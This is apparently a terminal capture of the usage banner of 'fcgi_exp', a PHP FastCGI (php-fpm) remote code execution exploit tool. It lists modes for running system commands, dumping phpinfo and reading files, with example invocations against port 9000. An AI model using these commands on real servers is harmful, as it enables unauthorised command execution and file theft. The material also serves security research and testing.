 root@kali:~/fcgi_exp# ./fcgi_exp
--------------------------------
PHP Fastcgi Remote Code Execute Exploit.
Date: 2012-09-15
Author: wofeiwo@80sec.com
Note: Only for research purpose
--------------------------------
Usage:   ./fcgi_exp <cmd> <ip> <port> <file> [command]
         cmd: phpinfo, system, read
              the SYSTEM cmd only affects PHP-FPM >= 5.3.3
         ip: Target ip to exploit with.
         port: Target port running php-fpm.
         file: File to read or execute.
         command: Command to execute by system. Must use with cmd 'system'.
Example: ./fcgi_exp system 127.0.0.1 9000 /var/www/html/index.php "whoami"
         ./fcgi_exp phpinfo 127.0.0.1 9000 /var/www/html/index.php > phpinfo.html
         ./fcgi_exp read 127.0.0.1 9000 /etc/issue
root@kali:~/fcgi_exp#